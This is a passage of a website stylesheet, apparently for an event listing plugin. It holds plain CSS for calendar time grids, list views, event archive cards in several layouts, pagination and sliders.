2px}.fc-direction-rtl .fc-timegrid-col-events{margin:0 2px 0 2.5%}.fc-timegrid-event-harness{position:absolute}.fc-timegrid-event-harness>.fc-timegrid-event{position:absolute;top:0;bottom:0;left:0;right:0}.fc-timegrid-event-harness-inset .fc-timegrid-event,.fc-timegrid-event.fc-event-mirror,.fc-timegrid-more-link{box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px var(--fc-page-bg-color,#fff)}.fc-timegrid-event,.fc-timegrid-more-link{font-size:.85em;font-size:var(--fc-small-font-size,.85em);border-radius:3px}.fc-timegrid-event{margin-bottom:1px}.fc-timegrid-event .fc-event-main{padding:1px 1px 0}.fc-timegrid-event .fc-event-time{white-space:nowrap;font-size:.85em;font-size:var(--fc-small-font-size,.85em);margin-bottom:1px}.fc-timegrid-event-short .fc-event-main-frame{flex-direction:row;overflow:hidden}.fc-timegrid-event-short .fc-event-time:after{content:'\00a0-\00a0'}.fc-timegrid-event-short .fc-event-title{font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-timegrid-more-link{position:absolute;z-index:9999;color:inherit;color:var(--fc-more-link-text-color,inherit);background:var(--fc-more-link-bg-color,#d0d0d0);cursor:pointer;margin-bottom:1px}.fc-timegrid-more-link-inner{padding:3px 2px;top:0}.fc-direction-ltr .fc-timegrid-more-link{right:0}.fc-direction-rtl .fc-timegrid-more-link{left:0}.fc .fc-timegrid-now-indicator-line{position:absolute;z-index:4;left:0;right:0;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red);border-width:1px 0 0}.fc .fc-timegrid-now-indicator-arrow{position:absolute;z-index:4;margin-top:-5px;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red)}.fc-direction-ltr .fc-timegrid-now-indicator-arrow{left:0;border-width:5px 0 5px 6px;border-top-color:transparent;border-bottom-color:transparent}.fc-direction-rtl .fc-timegrid-now-indicator-arrow{right:0;border-width:5px 6px 5px 0;border-top-color:transparent;border-bottom-color:transparent}.fc-theme-standard .fc-list{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-list-empty{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));height:100%;display:flex;justify-content:center;align-items:center}.fc .fc-list-empty-cushion{margin:5em 0}.fc .fc-list-table{width:100%;border-style:hidden}.fc .fc-list-table tr>*{border-left:0;border-right:0}.fc .fc-list-sticky .fc-list-day>*{position:sticky;top:0;background:var(--fc-page-bg-color,#fff)}.fc .fc-list-table thead{position:absolute;left:-10000px}.fc .fc-list-table tbody>tr:first-child th{border-top:0}.fc .fc-list-table th{padding:0}.fc .fc-list-day-cushion,.fc .fc-list-table td{padding:8px 14px}.fc .fc-list-day-cushion:after{content:"";clear:both;display:table}.fc-theme-standard .fc-list-day-cushion{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-direction-ltr .fc-list-day-text,.fc-direction-rtl .fc-list-day-side-text{float:left}.fc-direction-ltr .fc-list-day-side-text,.fc-direction-rtl .fc-list-day-text{float:right}.fc-direction-ltr .fc-list-table .fc-list-event-graphic{padding-right:0}.fc-direction-rtl .fc-list-table .fc-list-event-graphic{padding-left:0}.fc .fc-list-event.fc-event-forced-url{cursor:pointer}.fc .fc-list-event:hover td{background-color:#f5f5f5;background-color:var(--fc-list-event-hover-bg-color,#f5f5f5)}.fc .fc-list-event-graphic,.fc .fc-list-event-time{white-space:nowrap;width:1px}.fc .fc-list-event-dot{display:inline-block;box-sizing:content-box;width:0;height:0;border:5px solid #3788d8;border:calc(var(--fc-list-event-dot-width,10px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:5px;border-radius:calc(var(--fc-list-event-dot-width,10px)/ 2)}.fc .fc-list-event-title a{color:inherit}.fc .fc-list-event.fc-event-forced-url:hover a{text-decoration:underline}.fc-theme-bootstrap a:not([href]){color:inherit}
 @keyframes spin {
100% {
transform: rotate(360deg);
}
}
.fa.fa-twitter, .social_twitter_circle {
font-family: sans-serif !important;
}
.fa.fa-twitter::before, .social_twitter_circle::before {
content: "𝕏" !important;
font-size: 1.2em !important;
}  @media screen and (min-width: 0\0 ) {
.event_archive {
margin: 0 -20px;
}
.event_archive.type3 {
display: block;
margin: 0;
}
.event_archive.type3 .event_entry {
margin: 0 0px 35px 0px;
}
.event_archive .event_entry {
margin: 0 20px 35px 20px;
}
} .el_wrap_site {
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
}
@media (max-width: 1024px) {
.el_wrap_site {
padding: 0px 20px;
}
}
.event_ratting .star i {
font-size: 14px;
}
.event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 0px;
}
.event-button a {
display: inline-block;
font-size: 15px;
line-height: 26px;
font-weight: 600;
border: 2px solid #cccccc;
padding: 3px 18px 2px 17px;
border-radius: 3px;
transition: 0.4s;
}
.event_loop_price {
display: inline-block;
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: var(--primary);
}
.event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 3px 22px 3px 22px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 5px;
}
@media (max-width: 575px) {
.event_meta_cat a {
margin-top: 5px;
}
}
.loop_title {
margin: 0px;
margin-bottom: 28px;
}
.loop_title a {
font-size: 26px;
line-height: 1em;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.loop_title a:hover {
color: var(--primary);
}
.event_location a:hover {
color: var(--primary);
}
.event-button a:hover {
background-color: var(--primary);
border-color: var(--primary);
color: #fff;
}
.event-loop-favourite i {
font-size: 16px;
transition: 0.4s ease;
}
.img-author {
position: absolute;
z-index: 99;
top: 25px;
right: 25px;
}
.img-author a {
display: inline-block;
}
.img-author a img {
width: 50px !important;
height: 50px !important;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_archive {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
}
.event_archive .event_entry {
min-width: 100%;
}
.event_archive .event_entry .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_entry .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_thumbnail {
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.event_archive .event_slider {
position: relative;
overflow: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider:hover .owl-nav {
visibility: visible;
}
.event_archive .event_slider:hover .owl-nav .owl-prev {
left: 10px !important;
}
.event_archive .event_slider:hover .owl-nav .owl-next {
right: 10px !important;
}
.event_archive .event_slider img {
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_archive .event_slider .owl-nav {
margin-top: 0px;
left: 50%;
top: 45%;
transform: translate(-50%, -50%);
width: 100%;
position: absolute;
z-index: 999;
visibility: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button:focus {
outline: none;
}
.event_archive .event_slider .owl-nav button:hover {
background: transparent;
}
.event_archive .event_slider .owl-nav button:hover > div {
color: var(--primary);
}
.event_archive .event_slider .owl-nav button > div {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav .owl-prev {
position: absolute;
left: -40px;
}
.event_archive .event_slider .owl-nav .owl-prev > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-nav .owl-next {
position: absolute;
right: -40px;
}
.event_archive .event_slider .owl-nav .owl-next > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-dots {
position: absolute;
left: 50%;
width: 100%;
transform: translateX(-50%);
margin: 0px;
bottom: 0px;
}
.event_archive .event_slider .owl-dots button:focus {
outline: none;
}
.event_archive .event_slider .owl-dots .owl-dot span {
width: 7px;
height: 7px;
margin: 10px 2px;
background: #ffffff;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-dots .owl-dot.active span, .event_archive .event_slider .owl-dots .owl-dot:hover span {
background: var(--primary);
}
.event_archive.type4 .event_slider img {
height: 200px;
}
.event_archive.one-column {
grid-template-columns: 1fr;
margin-bottom: 0px;
}
.event_archive.one-column .event_entry {
flex-basis: 100%;
}
.event_archive.two-column {
grid-template-columns: 1fr 1fr;
}
.event_archive.two-column .event_entry {
flex-basis: calc(50% - 40px);
}
@media (max-width: 709.98px) {
.event_archive.two-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 709.98px) {
.event_archive.two-column {
grid-template-columns: 1fr;
}
}
.event_archive.three-column {
grid-template-columns: 1fr 1fr 1fr;
}
.event_archive.three-column .event_entry {
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 991px) {
.event_archive.three-column .event_entry {
flex-basis: calc(50% - 40px);
}
}
@media (max-width: 709.98px) {
.event_archive.three-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 991px) {
.event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 709.98px) {
.event_archive.three-column {
grid-template-columns: 1fr;
}
} .el-pagination {
margin: 48px 0 60px 0px;
}
.el-pagination .page-numbers {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.el-pagination .page-numbers li {
margin-top: 12px;
}
.el-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.el-pagination .page-numbers li .page-numbers {
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.el-pagination .page-numbers li .page-numbers.next, .el-pagination .page-numbers li .page-numbers.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.not-found-event {
margin: 0px;
}
.event_item.type1 .event_thumbnail {
position: relative;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type1 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
z-index: 99;
}
.event_item.type1 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite i {
font-size: 27px;
font-weight: bold;
transition: 0.4s;
color: #fff;
}
.event_item.type1 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type1 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type1 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type1 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type1 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type1 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type1 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type1 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type1 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: #333;
}
.event_item.type1 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type1 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type1 .event_detail .event-location-time .event-icon i {
color: #888 !important;
font-size: 16px;
font-weight: 600;
}
.event_item.type1 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type1 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
}
.event_item.type2 .event_thumbnail {
position: relative;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type2 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite {
position: absolute;
left: 25px;
bottom: 23px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: 600;
transition: 0.4s;
color: #fff;
}
.event_item.type2 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type2 .event_detail {
padding: 25px 25px 25px 25px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type2 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type2 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 0;
}
.event_item.type2 .event_detail .loop_title {
margin: 17px 0px 20px 0px;
line-height: 1em;
}
.event_item.type2 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time {
display: flex;
flex-direction: column-reverse;
margin-bottom: 17px;
}
.event_item.type2 .event_detail .event-location-time .event_location {
margin: 0px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type2 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
}
.event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type2 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type2 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
color: #ccc;
}
.event_item.type2 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_archive .event_item.type3 {
display: flex;
margin-bottom: 35px;
flex-wrap: wrap;
}
.event_archive .event_item.type3 .image_feature {
width: 270px;
position: relative;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive .event_item.type3 .image_feature .el_img {
height: 100%;
object-fit: cover;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .el_img {
display: inline-block;
}
}
.event_archive .event_item.type3 .image_feature .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_item.type3 .image_feature .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.event_archive .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.event_archive .event_item.type3 .image_feature .event_slider {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.type3 .image_feature .event_slider {
display: none;
}
}
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 300px;
}
@media screen and (max-width: 1200px) {
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 370px;
}
}
.event_archive .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event {
width: 100%;
border: 1px solid #eae9f3;
border-radius: 0 0px 6px 6px;
padding: 22px 25px 28px 25px;
}
}
.event_archive .event_item.type3 .info_event .event-status {
position: absolute;
top: 30px;
right: -1px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -69px;
}
}
.event_archive .event_item.type3 .info_event .event-status .status {
display: block;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
font-size: 16px;
color: #fff;
}
.event_archive .event_item.type3 .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .icon {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title {
margin: 0;
line-height: 1em;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .loop_title {
width: 100%;
}
}
.event_archive .event_item.type3 .info_event .loop_title:before {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .loop_title a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_ratting {
display: block;
margin-top: 15px;
}
.event_archive .event_item.type3 .info_event .event_ratting .star i {
font-size: 14px;
color: #ffa800;
}
.event_archive .event_item.type3 .info_event .event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event-time .time {
font-size: 15px;
}
.event_archive .event_item.type3 .info_event .event-time .timezone {
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_location {
font-size: 15px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
}
.event_archive .event_item.type3 .info_event .event_location a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i:hover {
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite.active i {
color: var(--primary);
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider {
display: block;
}
}
.event_archive .event_item.slider .image_feature {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .image_feature {
width: 100%;
height: 300px;
}
}
.event_archive .event_item.slider .el_img_mobile {
display: none;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .info_event {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .image_feature {
width: 170px;
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .info_event {
width: calc(100% - 170px);
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider {
display: none;
}
}
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider img {
height: 430px;
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
.event_item.type4 {
transition: 0.4s;
background-color: #fff;
border: 1px solid #f1f1f1;
}
.event_item.type4:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
border-radius: 4px;
}
.event_item.type4 .event_thumbnail {
position: relative;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 200px;
object-fit: cover;
}
.event_item.type4 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type4 .event_thumbnail .img-author a {
display: inline-block;
}
.event_item.type4 .event_thumbnail .img-author a img {
width: 60px;
height: 60px;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .img-author a:hover img {
border-color: #e86c60;
}
.event_item.type4 .event_thumbnail .el-share-social {
position: absolute;
right: 75px;
bottom: -20px;
z-index: 99;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
bottom: 150%;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 40px;
height: 40px;
border-radius: 50%;
border: 1px solid #eeedf2;
background: #fff;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i {
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 20px;
bottom: -20px;
width: 40px;
height: 40px;
background: #fff;
border-radius: 50%;
border: 1px solid #eeedf2;
display: flex;
justify-content: center;
align-items: center;
z-index: 99;
}
.event_item.type4 .event_thumbnail .event-loop-favourite i {
font-size: 16px;
transition: 0.4s;
font-weight: bold;
}
.event_item.type4 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type4 .event_detail {
padding: 21px 20px 0px 0px;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type4 .event_detail .el-wp-content {
display: flex;
}
.event_item.type4 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
text-align: center;
margin-top: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month {
margin: 0px;
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
line-height: 16px;
background: transparent;
margin-bottom: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .day {
margin: 0px;
font-size: 20px;
line-height: 1.2;
color: #6f7287;
font-weight: 500;
}
.event_item.type4 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
}
.event_item.type4 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 28px;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta .event_meta_cat {
margin-bottom: 20px;
}
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 6px 22px 4px 22px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a:hover {
background: #e86c60 !important;
}
.event_item.type4 .event_detail .loop_title {
margin: 0px 0px 10px 0px;
line-height: 1em;
}
.event_item.type4 .event_detail .loop_title a {
font-size: 20px;
font-weight: 500;
transition: 0.4s;
line-height: 1em;
}
.event_item.type4 .event_detail .event-location-time {
margin-bottom: 30px;
}
.event_item.type4 .event_detail .event-location-time .event_location {
margin-bottom: 17px;
margin-top: -3px;
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event_location .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event_location a {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time {
margin: 0px 0px 3px 0px;
}
.event_item.type4 .event_detail .event-location-time .event-time .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event-time .time {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type4 .event_detail .event-location-time .event-icon {
margin-right: 11px;
}
.event_item.type4 .event_detail .event-location-time .event-icon i {
font-size: 18px;
color: #e86c60;
}
.event_item.type4 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .meta-footer {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 709.98px) {
.event_item.type4 .event_detail .meta-footer .event_loop_price {
margin-bottom: 20px;
}
}
.event_item.type5 {
background: #FFF;
border-radius: 5px 5px 0 0;
border: 1px solid #f1f1f1;
transition: 0.4s;
}
.event_item.type5:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
}
.event_item.type5 .event_thumbnail {
position: relative;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type5 .event_detail {
padding: 0px 10px 10px 10px;
border-top: none;
}
.event_item.type5 .event_detail .loop_title {
margin-bottom: 10px;
margin-top: 10px;
line-height: 1em;
}
.event_item.type5 .event_detail .loop_title a {
font-size: 20px;
font-weight: 700;
transition: 0.4s;
margin-bottom: 30px;
}
.event_item.type5 .event_detail .el-wp-content {
display: flex;
align-items: flex-end;
}
.event_item.type5 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .month {
font-size: 10px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 14px;
line-height: 15px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 50px;
width: 70px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 3px;
border-top: 0;
transition: all 0.3s;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .day {
font-size: 20px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .weekday {
font-size: 10px;
line-height: 16px;
}
.event_item.type5 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
padding-right: 20px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price {
margin-bottom: 8px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price .event_loop_price {
font-size: 14px;
line-height: 22px;
font-weight: 600;
color: var(--primary);
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location {
display: inline-block;
margin-right: 4px;
font-size: 12px;
transition: 0.4s;
display: inline-block;
border: 1px solid #cccccc;
border-radius: 3px;
padding: 1px 4px;
text-transform: uppercase;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location .separator, .event_item.type5 .event_detail .el-wp-content .content-event .event_location .event-icon {
display: none;
}
